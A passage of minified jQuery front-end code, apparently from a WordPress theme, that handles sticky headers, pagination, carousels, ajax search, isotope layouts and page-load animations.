isWCTabs=this.closest(".woocommerce-tabs");this.hash&&!isWCTabs&&(e.preventDefault(),e.stopPropagation(),this.classList.contains("woocommerce-review-link")&&!(isWCTabs=document.querySelector("#tab-title-reviews")).classList.contains("active")&&$(isWCTabs).find("a").trigger("click"),e=this.closest(".aux-fs-popup .aux-fs-menu"),(isWCTabs=document.querySelector(this.hash))&&$window.scrollTo($(isWCTabs).offset().top-headerStickyHeight,{easing:"easeInOutQuart"}),e)&&$(e).siblings(".aux-panel-close").trigger("click")})}));var siteHeaderTopPosition,allLinks,$adminBar=$("#wpadminbar"),marginFrameThickness=$(".aux-side-frames").data("thickness")||0;$("#site-header").on("sticky",function(){$adminBar.hasClass("mobile")||window.innerWidth<=600||(siteHeaderTopPosition=0,$adminBar.length&&(siteHeaderTopPosition+=$adminBar.height()),marginFrameThickness&&700<=window.innerWidth&&(siteHeaderTopPosition+=marginFrameThickness),$(this).css("top",siteHeaderTopPosition+"px"))}).on("unsticky",function(){$(this).css("top","")}),$(".aux-search-field, #searchform #s").each(function(){var $this=$(this);$this.parent("form").on("submit",function(e){""===$this.val()&&e.preventDefault()})}),($siteHeader.hasClass("aux-overlay-with-tb")||$siteHeader.hasClass("aux-overlay-header"))&&$siteHeader.hasClass("aux-overlay-with-tb")&&(allLinks=$("#top-header").outerHeight(),$(".aux-overlay-with-tb").css("top",allLinks+"px"))}),window.auxinSetupLogoSwitcher=function(){var $btns,$btn,$default_logo,$sticky_logo,has_sticky_logo;$("body").hasClass("aux-top-sticky")&&($btns=$("#site-header .aux-btns-box .aux-button"),$default_logo=$(".aux-logo-header .aux-logo-anchor:not(.aux-logo-sticky), .aux-widget-logo .aux-logo-anchor:not(.aux-logo-sticky)"),$sticky_logo=$(".aux-logo-header .aux-logo-anchor.aux-logo-sticky, .aux-widget-logo .aux-logo-anchor.aux-logo-sticky"),has_sticky_logo=$sticky_logo.length,$("#site-header, #site-elementor-header").on("sticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-default")).addClass("aux-"+$btn.data("colorname-sticky"));has_sticky_logo&&($default_logo.addClass("aux-logo-hidden"),$sticky_logo.removeClass("aux-logo-hidden"))}).on("unsticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-sticky")).addClass("aux-"+$btn.data("colorname-default"));has_sticky_logo&&($default_logo.removeClass("aux-logo-hidden"),$sticky_logo.addClass("aux-logo-hidden"))}))},window.auxinSetupLogoSwitcher(),$(document).ready(function($){$(document).ajaxComplete(function(){($("body").hasClass("woocommerce-checkout")||$("body").hasClass("woocommerce-cart"))&&jQuery("html, body").stop()})})})(jQuery,window,document);var UlikeHeart=document.querySelectorAll(".wp_ulike_btn");function auxinUlikeHeartBeat(e){e.target.classList.add("aux-icon-heart")}function removeAuxinUlikeHeartBeat(e){e.target.classList.remove("aux-icon-heart")}for(var i=0;UlikeHeart.length>i;i++)UlikeHeart[i].addEventListener("click",auxinUlikeHeartBeat),UlikeHeart[i].addEventListener("animationend",removeAuxinUlikeHeartBeat);document.querySelectorAll(".aux-search-popup, .aux-fs-popup").forEach(function(element){element=element.closest(".aux-appear-watch-animation > .elementor-widget-container,.aux-appear-watch-animation > .elementor-column-wrap");element&&[element,element.parentElement].forEach(function(animElement){return animElement.addEventListener("animationstart",animElement.addEventListener("animationend",function(){animElement.style.animationName="none",animElement.style.opacity=1}))})}),(factory=>{if("function"==typeof define&&define.amd)define(["jquery"],factory);else if("object"==typeof exports)factory(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";factory(jQuery)}})(function($){var defaults={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};function Plugin(element,options){this.element=element,this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="numerator",this.init()}Plugin.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var elText=$(this.element).text().trim();this.settings.fromValue=this.settings.fromValue||this.format(elText)},setValue:function(){var self=this;$({value:self.settings.fromValue}).animate({value:self.settings.toValue},{duration:parseInt(self.settings.duration,10),easing:self.settings.easing,start:self.settings.onStart,step:function(now,fx){$(self.element).text(self.format(now)),self.settings.onStep(now,fx)},progress:self.settings.onProgress,complete:self.settings.onComplete})},format:function(value){return value=parseInt(this.settings.rounding)<1?parseInt(value,10):parseFloat(value).toFixed(parseInt(this.settings.rounding)),this.settings.delimiter?this.delimit(value):value},delimit:function(value){var decimals,wholeValue;return value=value.toString(),this.settings.rounding&&0<parseInt(this.settings.rounding,10)?(decimals=value.substring(value.length-(this.settings.rounding+1),value.length),wholeValue=value.substring(0,value.length-(this.settings.rounding+1)),this.addDelimiter(wholeValue)+decimals):this.addDelimiter(value)},addDelimiter:function(value){return value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},$.fn.numerator=function(options){return this.each(function(){$.data(this,"plugin_numerator")&&$.data(this,"plugin_numerator",null),$.data(this,"plugin_numerator",new Plugin(this,options))})}}),(($,window)=>{function TwbsPagination(element,options){if(this.$element=$(element),this.options=$.extend({},$.fn.twbsPagination.defaults,options),this.options.startPage<1||this.options.startPage>this.options.totalPages)throw new Error("Start page option is incorrect");if(this.options.totalPages=parseInt(this.options.totalPages),isNaN(this.options.totalPages))throw new Error("Total pages option is not correct!");if(this.options.visiblePages=parseInt(this.options.visiblePages),isNaN(this.options.visiblePages))throw new Error("Visible pages option is not correct!");return this.options.totalPages<this.options.visiblePages&&(this.options.visiblePages=this.options.totalPages),this.options.onPageClick instanceof Function&&this.$element.first().on("page",this.options.onPageClick),this.options.href&&(element=(element=this.options.href.replace(/[-\/\\^$*+?.|[\]]/g,"\\$&")).replace(this.options.hrefVariable,"(\\d+)"),null!=(options=new RegExp(element,"i").exec(window.location.href)))&&(this.options.startPage=parseInt(options[1],10)),element="function"==typeof this.$element.prop?this.$element.prop("tagName"):this.$element.attr("tagName"),this.$listContainer="UL"===element?this.$element:$("<ul></ul>"),this.$listContainer.addClass(this.options.paginationClass),"UL"!==element&&this.$element.append(this.$listContainer),this.render(this.getPages(this.options.startPage)),this.setupEvents(),this.options.initiateStartPageClick&&this.$element.trigger("page",this.options.startPage),this}var old=$.fn.twbsPagination;TwbsPagination.prototype={constructor:TwbsPagination,destroy:function(){return this.$element.empty(),this.$element.removeData("twbs-pagination"),this.$element.off("page"),this},show:function(page){if(page<1||page>this.options.totalPages)throw new Error("Page is incorrect.");return this.render(this.getPages(page)),this.setupEvents(),this.$element.trigger("page",page),this},buildListItems:function(pages){var listItems=[];this.options.first&&listItems.push(this.buildItem("first",1)),this.options.prev&&(prev=1<pages.currentPage?pages.currentPage-1:this.options.loop?this.options.totalPages:1,listItems.push(this.buildItem("prev",prev)));for(var prev,i=0;i<pages.numeric.length;i++)listItems.push(this.buildItem("page",pages.numeric[i]));return this.options.next&&(prev=pages.currentPage<this.options.totalPages?pages.currentPage+1:this.options.loop?1:this.options.totalPages,listItems.push(this.buildItem("next",prev))),this.options.last&&listItems.push(this.buildItem("last",this.options.totalPages)),listItems},buildItem:function(type,page){var $itemContainer=$("<li></li>"),$itemContent=$("<a></a>"),itemText=null;switch(type){case"page":itemText=page,$itemContainer.addClass(this.options.pageClass);break;case"first":itemText=this.options.first,$itemContainer.addClass(this.options.firstClass);break;case"prev":itemText=this.options.prev,$itemContainer.addClass(this.options.prevClass);break;case"next":itemText=this.options.next,$itemContainer.addClass(this.options.nextClass);break;case"last":itemText=this.options.last,$itemContainer.addClass(this.options.lastClass)}return $itemContainer.data("page",page),$itemContainer.data("page-type",type),$itemContainer.append($itemContent.attr("href",this.makeHref(page)).html(itemText)),$itemContainer},getPages:function(currentPage){for(var pages=[],half=Math.floor(this.options.visiblePages/2),start=currentPage-half+1-this.options.visiblePages%2,end=currentPage+half,itPage=(start<=0&&(start=1,end=this.options.visiblePages),end>this.options.totalPages&&(start=this.options.totalPages-this.options.visiblePages+1,end=this.options.totalPages),start);itPage<=end;)pages.push(itPage),itPage++;return{currentPage:currentPage,numeric:pages}},render:function(pages){var _this=this;this.$listContainer.children().remove(),this.$listContainer.append(this.buildListItems(pages)),this.$listContainer.children().each(function(){var $this=$(this);switch($this.data("page-type")){case"page":$this.data("page")===pages.currentPage&&$this.addClass(_this.options.activeClass);break;case"first":$this.toggleClass(_this.options.disabledClass,1===pages.currentPage);break;case"last":$this.toggleClass(_this.options.disabledClass,pages.currentPage===_this.options.totalPages);break;case"prev":$this.toggleClass(_this.options.disabledClass,!_this.options.loop&&1===pages.currentPage);break;case"next":$this.toggleClass(_this.options.disabledClass,!_this.options.loop&&pages.currentPage===_this.options.totalPages)}})},setupEvents:function(){var _this=this;this.$listContainer.find("li").each(function(){var $this=$(this);$this.off(),$this.hasClass(_this.options.disabledClass)||$this.hasClass(_this.options.activeClass)?$this.on("click",!1):$this.on("click",function(evt){_this.options.href||evt.preventDefault(),_this.show(parseInt($this.data("page")))})})},makeHref:function(c){return this.options.href?this.options.href.replace(this.options.hrefVariable,c):"#"}},$.fn.twbsPagination=function(option){var methodReturn,args=Array.prototype.slice.call(arguments,1),$this=$(this),data=$this.data("twbs-pagination");return data||$this.data("twbs-pagination",data=new TwbsPagination(this,"object"==typeof option&&option)),void 0===(methodReturn="string"==typeof option?data[option].apply(data,args):methodReturn)?$this:methodReturn},$.fn.twbsPagination.defaults={totalPages:0,startPage:1,visiblePages:5,initiateStartPageClick:!0,href:!1,hrefVariable:"{{number}}",first:"First",prev:"Previous",next:"Next",last:"Last",loop:!1,onPageClick:null,paginationClass:"pagination",nextClass:"next",prevClass:"prev",lastClass:"last",firstClass:"first",pageClass:"page",activeClass:"active",disabledClass:"disabled"},$.fn.twbsPagination.Constructor=TwbsPagination,$.fn.twbsPagination.noConflict=function(){return $.fn.twbsPagination=old,this}})(window.jQuery,window,document),(($,window)=>{$.fn.AuxinCarouselInit=function($scope){($scope=$scope||$(this)).find(".aux-lightbox-frame").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0}),$scope.find(".aux-lightbox-gallery").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.97,shareEl:!0}),$scope.find(".aux-lightbox-video").photoSwipe({target:".aux-open-video",bgOpacity:.97,shareEl:!0}),$scope.find(".master-carousel-slider").AuxinCarousel({autoplay:!1,columns:1,speed:15,inView:15,autohight:!1,rtl:$("body").hasClass("rtl")}).on("auxinCarouselInit",function(){$scope.find(".aux-lightbox-in-slider").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0})}),$scope.find(".master-carousel").AuxinCarousel({speed:30,rtl:$("body").hasClass("rtl")}),$(window).on("load",function(){$("body").trigger("resize")})}})(jQuery,window,document),(($,window,document)=>{$.fn.AuxinTiltElementInit=function($scope){($scope=$scope||$(this)).find(".aux-tilt-box").tilt({maxTilt:$(this).data("max-tilt"),easing:"cubic-bezier(0.23, 1, 0.32, 1)",speed:$(this).data("time"),perspective:2e3})},$.fn.AuxinFitVideosInit=function($scope){($scope=$scope||$(this)).find("main").fitVids(),$scope.find("main").fitVids({customSelector:'iframe[src^="http://w.soundcloud.com"], iframe[src^="https://w.soundcloud.com"]'})},$.fn.AuxinImageBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-image-box").AuxinImagebox()},$.fn.AuxinBeforeAfterInit=function($scope){($scope=$scope||$(this)).find(".aux-before-after").imagesLoaded(function(){$scope.find(".aux-before-after").each(function(){var $slider=$(this);$slider.twentytwenty({default_offset_pct:$slider.data("offset")||.5,orientation:"horizontal"})})})},$.fn.AuxinParallaxBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-parallax-box").AvertaParallaxBox()},$.fn.AuxinParallaxSectionInit=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-parallax-section")?$scope:$scope.find(".aux-parallax-section");$scope.length&&$scope.each(function(key,item){var $parallax_box=$(this);$parallax_box.find(".aux-parallax-section").length||$parallax_box.AvertaParallaxBox({targets:"aux-parallax-piece"})})},$.fn.AuxinScrollableAnimsInit=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-scroll-anim")?$scope:$scope.find(".aux-scroll-anim");$scope.length&&$scope.each(function(key,item){$(this).AvertaScrollAnims()})},$.fn.AuxinAjaxSearch=function($scope){var xhr,$scope=($scope=$scope||$(this)).hasClass("is-ajax")?$scope:$scope.find(".is-ajax");function search($scope,input,catDropDown){xhr&&xhr.abort();var input=input.val();input.length<3||""==input?($scope.find(".aux-spinner").removeClass("show"),$(".aux-search-overlay > .aux-search-field").hasClass("has-result")&&($(".aux-search-overlay .aux-search-result").html(""),$(".aux-search-overlay > .aux-search-field").removeClass("has-result"))):($scope.find(".aux-spinner").addClass("show"),$scope.find(".aux-search-result").addClass("hide"),input={action:"auxin_ajax_search",s:input,cat:catDropDown.length?catDropDown.val():0},xhr=$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:input}).done(function(response){$scope.find(".aux-spinner").removeClass("show"),$scope.find(".aux-search-result").removeClass("hide"),$(".aux-search-overlay > .aux-search-field").hasClass("has-result")?$scope.find(".aux-search-result").html(response):($(".aux-search-overlay > .aux-search-field").addClass("has-result"),setTimeout(function(){$scope.find(".aux-search-result").html(response)},1e3))}))}$scope.length&&(xhr=null,$scope.each(function(key,item){var $scope,input,catDropDown;$scope=$(this),input=$scope.find("input.aux-search-field"),catDropDown=$scope.find("select#cat"),input.on("keyup",function(){search($scope,$(this),catDropDown)}),catDropDown.length&&(catDropDown.select2({minimumResultsForSearch:-1,dropdownCssClass:"aux-search-dropdown"}),catDropDown.on("change",function(){search($scope,input,catDropDown)})),$scope.find('input[type="submit"]').on("click",function(){$(this).parents("form").submit()})}))},$.fn.AuxinModernSearchAjax=function($scope){function ajaxSearchRequest(searchKey,cat,postTypes,outputWrapper,spinner){spinner.removeClass("aux-spinner-hide"),outputWrapper.empty();searchKey={action:"aux_modern_search_handler",s:searchKey,cat:cat.id,taxonomy:cat.taxonomy,post_type:cat.postType,post_types:postTypes};$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:searchKey}).done(function(res){var output=(postTypes=>{var output="";return postTypes.forEach(function(postType){var item=postType.results,itemOutput="",title="";item.length?(title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.fromTitle+"</a>",item.forEach(function(post){itemOutput+=post})):title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.noResultMessage+"</a>",output+='<div class="aux-other-search-result">'+title+itemOutput+"</div>"}),output})(JSON.parse(res).data);setTimeout(function(){outputWrapper.html(output),spinner.addClass("aux-spinner-hide")},1500)})}($scope=$scope||$(this)).find(".aux-search-ajax").each(function(){var element,$popupContainer,$field,$spinner,$ajaxOutput,catID,taxonomy,postType,postTypes,delay,fieldValue;$popupContainer=(element=$(element=this)).parent(".aux-search-popup-content"),$field=element.find(".aux-search-field"),$spinner=$popupContainer.find(".aux-loading-spinner"),$ajaxOutput=$popupContainer.find(".aux-search-ajax-output"),element=$popupContainer.find(".aux-modern-search-cats"),catID=0,taxonomy=element.length?element.find("option:selected").data("taxonomy"):["category"],postType=element.length?element.find("option:selected").data("post-type"):["post"],postTypes=$field.data("post-types"),delay=0,fieldValue=$field.val(),$field.on("keyup",function(event){var searchKey=event.target.value;searchKey.length<=3||35<=searchKey.length||fieldValue===event.target.value||(delay&&clearTimeout(delay),delay=setTimeout(function(){fieldValue=event.target.value,ajaxSearchRequest(searchKey,{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)},700))}),element.length&&element.on("change",function(event){var selectedOption=$(event.target).find("option:selected"),selectedTax=selectedOption.data("taxonomy"),selectedOption=selectedOption.data("post-type");catID=event.target.value,taxonomy=selectedTax,postType=selectedOption,ajaxSearchRequest($field.val(),{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)})})},$.fn.AuxinElementorSearchElement=function($scope){$scope=($scope=$scope||$(this)).hasClass("aux-search-elementor-element")?$scope:$scope.find(".aux-search-elementor-element");$scope.length&&$scope.each(function(key,item){$(this).parents(".elementor-element").length&&$(this).parents(".elementor-element").width()<=634?$(this).addClass("responsive"):$(this).hasClass("responsive")&&$(this).removeClass("responsive")})},$.fn.AuxinMediaElementInit=function(){var settings;"function"==typeof MediaElementPlayer&&((settings=window._wpmejsSettings||{}).features=settings.features||mejs.MepDefaults.features,settings.features.push("AuxinPlayList"),MediaElementPlayer.prototype.buildAuxinPlayList=function(player,controls,layers,media){var $playlistContainer,$postFormatHeight;player.container.closest(".wp-video-playlist").length&&(player.container.closest(".aux-mejs-container").length||(player.container.wrap("<div class='aux-mejs-container aux-4-6 aux-tb-1 aux-mb-1'></div>"),player.container.closest(".wp-playlist").addClass("aux-row").find(".wp-playlist-tracks").addClass("aux-2-6 aux-tb-1 aux-mb-1"),new PerfectScrollbar(".wp-playlist-tracks")),player.container.addClass("aux-player-light"),player.options.stretching="none",player.width="100%",($playlistContainer=player.container.closest(".wp-playlist").find(".wp-playlist-tracks")).find(".aux-playlist-background").length||$playlistContainer.prepend("<div class='aux-playlist-background'></div>"),$postFormatHeight=$(".aux-primary .content").width(),player.height=1600<=$postFormatHeight?720:768<=$postFormatHeight&&$postFormatHeight<1600?480:480<=$postFormatHeight&&$postFormatHeight<768?360:240,$playlistContainer.css("height",player.height))})},$.fn.AuxinDynamicDropshadow=function(){var imgFrame,clonedImg,img;if(this instanceof jQuery){if(!this||!this[0])return;img=this[0]}else img=this;img.classList.contains("aux-img-has-shadow")||(imgFrame=document.createElement("div"),(clonedImg=img.cloneNode()).classList.add("aux-img-dynamic-dropshadow-cloned"),clonedImg.classList.remove("aux-img-dynamic-dropshadow"),img.classList.add("aux-img-has-shadow"),imgFrame.classList.add("aux-img-dynamic-dropshadow-frame"),img.parentNode.appendChild(imgFrame),imgFrame.appendChild(img),imgFrame.appendChild(clonedImg))},$.fn.AuxinDynamicDropshadowInit=function($scope){($scope=$scope||$(this)).find(".aux-img-dynamic-dropshadow").each(function(){$(this).AuxinDynamicDropshadow()})},$.fn.AuxinScrollBlurImage=function(blurValue,startFrom,opacitySpeed){var $this=$(this),prefix=window._jcsspfx||"";backgroundImage=($target=$this).css("background-image"),$target.addClass("aux-orginal-blured-img");var scrollValue,opacityValue,$target,backgroundImage,bluredImage=(imgUrl=>{var bgImgElement=document.createElement("div");return $(bgImgElement).appendTo($this),$(bgImgElement).addClass("aux-blured-img"),bgImgElement.style[prefix+"backgroundImage"]=imgUrl,"auto"!=$this.css("background-size")&&(bgImgElement.style[prefix+"backgroundSize"]=$this.css("background-size")),"0% 0%"!=$this.css("background-position")&&(bgImgElement.style[prefix+"backgroundPosition"]=$this.css("background-position")),"repeat"!=$this.css("background-repeat")&&(bgImgElement.style[prefix+"backgroundRepeat"]=$this.css("background-repeat")),bgImgElement.style[prefix+"filter"]="blur("+blurValue+"px)",$(bgImgElement)})(backgroundImage),yVisible=startFrom*$this.outerHeight(),remainHeight=$this.outerHeight()-yVisible;$(window).on("scroll",function(){var winBot=$(window).scrollTop();0<(scrollValue=winBot-$this.offset().top-yVisible)?(opacityValue=scrollValue/remainHeight,opacityValue=Math.min(1,opacityValue*opacitySpeed),bluredImage[0].style[prefix+"opacity"]=opacityValue<1?opacityValue:1):scrollValue<0&&(bluredImage[0].style[prefix+"opacity"]=0)})},$.fn.AuxinScrollBlurImageInit=function($scope){($scope=$scope||$(this)).find(".aux-blur-fade").each(function(){$(this).AuxinScrollBlurImage(15,.3,4)})},$.fn.AuxinOtherElementsInit=function($scope){$scope||$(this)},$.fn.AuxinLiveTabsInit=function($scope){($scope=$scope||$(this)).find(".widget-tabs .widget-inner").avertaLiveTabs({tabs:"ul.tabs > li",tabsActiveClass:"active",contents:"ul.tabs-content > li",contentsActiveClass:"active",transition:"fade",duration:"500"})},$.fn.AuxinAccordionInit=function($scope){$scope=$scope||$(this);var _collapseOnInit=!!$(this).find(".aux-toggle-widget.aux-open").length;$scope.find(".aux-sidebar .aux-widget-area").each(function(index,el){$(this).avertaAccordion({items:".aux-toggle-widget",itemHeader:".widget-title, .wp-block-heading",itemContent:".widget-title + *, .wp-block-heading + *",itemActiveClass:"aux-open",contentWrapClass:"aux-toggle-widget-wrapper",oneVisible:!1,collapseOnInit:_collapseOnInit,onExpand:function($item){var height=0;$item.find(".aux-toggle-widget-wrapper > * ").each(function(index,el){height+=$(el).outerHeight(!0)}),$item.find(".aux-toggle-widget-wrapper").css("height",height)},onCollapse:function($item){var $item=$item.find(".aux-toggle-widget-wrapper"),height=$item.outerHeight();$item.css({height:height,overflow:"hidden"})}})}),$scope.find(".widget-toggle .widget-inner").each(function(index,el){$(this).avertaAccordion({itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle")})}),$scope.find(".aux-widget-faq").each(function(index,el){var faqAccordion=$(this);$(this).avertaAccordion({items:".aux-faq-item",itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle"),expandHashItem:!1,onExpand:function($item){var faqAccordionOptions=this;setTimeout(function(){var height=0;height+=$item.outerHeight(),$item.siblings(faqAccordionOptions.items).each(function(index,item){$(item).is(faqAccordionOptions.items)&&(height+=$(item).outerHeight())}),faqAccordion.find(".aux-isotope-faq").height(height)},this.showDuration)}})})},$.fn.AuxinTimelineInit=function($scope){($scope=$scope||$(this)).find(".aux-timeline").each(function(){$(this).hasClass("aux-right")?$(this).AuxinTimeline({responsive:{760:"right"}}):$(this).AuxinTimeline()})},$.fn.AuxinCodeHighlightInit=function($scope){$scope=$scope||$(this),"undefined"!=typeof hljs&&$scope.find("pre code").each(function(i,block){hljs.highlightBlock(block)})},$.fn.AuxinLoadMoreInit=function($scope){($scope=$scope||$(this)).find('.widget-container[class*="aux-ajax-type"]').AuxLoadMore()},$.fn.AuxinVideoBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-video-box").AuxinVideobox()},$.fn.AuxinImageInteractionInit=function($scope){($scope=$scope||$(this)).find(".aux-frame-cube").AuxinCubeHover(),$scope.find(".aux-hover-twoway").AuxTwoWayHover()},$.fn.AuxinToggleListInit=function($scope){($scope=$scope||$(this)).find(".aux-togglable").length&&$scope.find(".aux-togglable").AuxinToggleSelected()},$.fn.AuxinMasonryAnimateInit=function($scope){($scope=$scope||$(this)).find(".aux-product-parallax-wrapper").AuxinMasonryAnimate()},$.fn.AuxinSelect2Init=function($scope){$scope=$scope||$(this),$(".aux-custom-dropdown select").select2({minimumResultsForSearch:1/0}),$(".aux-modern-search-cats").select2({minimumResultsForSearch:1/0,dropdownCssClass:"aux-search-cats-dropdown",dropdownAutoWidth:"true"})},$.fn.AuxinCarouselNavigation=function($scope){($scope=$scope||$(this)).find(".aux-carousel-navigation").each(function(){var $this=$(this),$target=$($this.data("target")).find(".master-carousel");$target&&"undefined"!=typeof AuxinCarousel&&$($this.data("target")).each(function(index){var instance;($target=$(this).find(".master-carousel")[0])&&(instance=AuxinCarousel[$target.getAttribute("data-element-id")],$this.find(".aux-prev").on("click",{action:"prev"},instance._controlCarousel.bind(instance)),$this.find(".aux-next").on("click",{action:"next"},instance._controlCarousel.bind(instance)))})})}})(jQuery,window,document),($=>{$.fn.AuxinIsotopeInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeLayoutInit($scope),$.fn.AuxinIsotopeImageLayoutsInit($scope),$.fn.AuxinIsotopeBigGridInit($scope),$.fn.AuxinIsotopeFAQInit($scope)},$.fn.AuxinIsotopeImageLayoutsInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeGalleryInit($scope),$.fn.AuxinIsotopeMasonryInit($scope),$.fn.AuxinIsotopeTilesInit($scope)},$.fn.AuxinIsotopeLayoutInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-layout").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,revealBetweenDelay:50,revealTransitionDelay:0,hideTransitionDuration:300,hideBetweenDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0})},$.fn.AuxinIsotopeGalleryInit=function($scope){($scope=$scope||$(this)).find(".aux-gallery .aux-gallery-container").AuxIsotope({itemSelector:".gallery-item",justifyRows:{maxHeight:340,gutter:0},masonry:{gutter:0},revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,deeplink:!1})},$.fn.AuxinIsotopeTilesInit=function($scope){($scope=$scope||$(this)).find(".aux-tiles-layout").AuxIsotope({itemSelector:".aux-post-tile, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0},containerStyle:{position:""}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeBigGridInit=function($scope){($scope=$scope||$(this)).find(".aux-big-grid-layout").AuxIsotope({itemSelector:".aux-news-big-grid, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeMasonryInit=function($scope){($scope=$scope||$(this)).find(".aux-masonry-layout").AuxIsotope({itemSelector:".aux-post-masonry",layoutMode:"masonry",updateUponResize:!0,transitionHelper:!1,transitionDuration:0})},$.fn.AuxinIsotopeFAQInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-faq").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!1,transitionHelper:!0}).on("auxinIsotopeReveal",function(){$scope.find(".aux-iso-item").css({position:""})})}})(jQuery,document),(($,window,document)=>{$.fn.AuxinPagePreloadAnimationInit=function($scope){($scope=$scope||$(this)).find("#inner-body");var transitionTarget,animationConfig,pageAnimationConfig,$pageProgressbar,pageLoading,$body=$scope.find("body");function setupPageAnimate(){var animType;Modernizr&&!Modernizr.csstransitions||$body.hasClass("aux-page-animation")&&(animType=$body.data("page-animation-type"),animationConfig=pageAnimationConfig[animType],(transitionTarget=$(pageAnimationConfig[animType].eventTarget)[0]).addEventListener("transitionend",pageShowAnimationDone),$('a:not([href^="#"]):not([href=""]), .elementor-template-canvas').AuxinAnimateAndRedirect({scrollFixTarget:"#inner-body",delay:animationConfig.hideDelay,animateIn:"aux-page-show-"+animType,animateOut:"aux-page-hide-"+animType,beforeAnimateOut:"aux-page-before-hide-"+animType}))}function pageShowAnimationDone(e){e.target===transitionTarget&&-1!==e.propertyName.indexOf(animationConfig.propertyWatch)&&($body.addClass("aux-page-animation-done"),"circle"===$body.data("page-animation-type")&&$body.trigger("resize"),transitionTarget.removeEventListener("transitionend",pageShowAnimationDone),e=new CustomEvent("AuxPageAnimationDone"),document.body.dispatchEvent(e),$.fn.AuxinAppearAnimationsInit($body))}$body.length&&(pageAnimationConfig={fade:{eventTarget:".aux-page-animation-overlay",propertyWatch:"opacity",hideDelay:800,loadingHideDuration:810},circle:{eventTarget:"#inner-body",propertyWatch:"transform",hideDelay:1e3,loadingHideDuration:810},cover:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810},slideup:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810}},$body.hasClass("aux-page-preload")?($pageProgressbar=$scope.find("#pagePreloadProgressbar"),pageLoading=document.getElementById("pagePreloadLoading"),$(window).on("load.preload",function(instance){var pageProgressbar;$body.data("page-animation")&&Modernizr&&Modernizr.csstransitions?setupPageAnimate():pageLoading&&setTimeout(function(){pageLoading.style.display="none"},810),$body.addClass("aux-page-preload-done"),$pageProgressbar.length&&((pageProgressbar=$pageProgressbar[0]).style.width=pageProgressbar.offsetWidth+"px",$pageProgressbar.removeClass("aux-no-js"),pageProgressbar.style[window._jcsspfx+"AnimationPlayState"]="paused",setTimeout(function(){pageProgressbar.style.width="100%",$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-progressbar-done")},10),setTimeout(function(){pageProgressbar.style.display="none"},700))}),window.onerror=function(e){$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-page-preload-done"),$(window).off("load.preload")}):($(window).on("unload",function(){$(window).off("unload")}),$(window).on("pageshow",function(event){event.originalEvent.persisted&&window.location.reload()}),"hidden"===document.visibilityState?document.addEventListener("visibilitychange",function(){document.hidden||setupPageAnimate()},!1):setupPageAnimate()))},$.fn.AuxinPageCoverAnimation=function(){var posTop,$this=$(this),$window=$(window),fired=!1,scrollLock=!0;$this.closest("body").addClass("aux-page-cover"),$window.on("scroll",function(){scrollLock&&!fired?($window.scrollTo(0),$("body").addClass("aux-page-cover-off")):window.elementorFrontendConfig&&0===$window.scrollTop()&&window.elementorFrontendConfig.isEditMode&&$("body").removeClass("aux-page-cover-off")}),$this.on("transitionend webkitTransitionEnd oTransitionEnd",function(e){"transform"===e.originalEvent.propertyName&&(posTop=$this.offset().top,scrollLock=0!==posTop?!(fired=!0):!(fired=!1))}),$this.find(".aux-page-cover-footer-text 